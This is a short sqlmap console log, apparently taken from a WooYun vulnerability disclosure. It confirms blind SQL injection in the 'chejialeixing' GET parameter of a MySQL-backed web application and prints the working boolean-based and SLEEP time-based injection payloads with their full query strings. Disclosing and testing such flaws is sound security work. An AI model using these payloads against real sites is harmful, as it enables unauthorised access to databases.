 [10:11:57] [INFO] resuming back-end DBMS 'mysql'
[10:11:57] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: chejialeixing
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: chid=101&shiherenqun=1&caid=3&ccid5=644&chejialeixing=1' AND 1325=1
325 AND 'aSuK'='aSuK

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: chid=101&shiherenqun=1&caid=3&ccid5=644&chejialeixing=1' AND SLEEP(
5) AND 'GLTf'='GLTf
---
[10:11:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[10:11:58] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
www.wooyun.org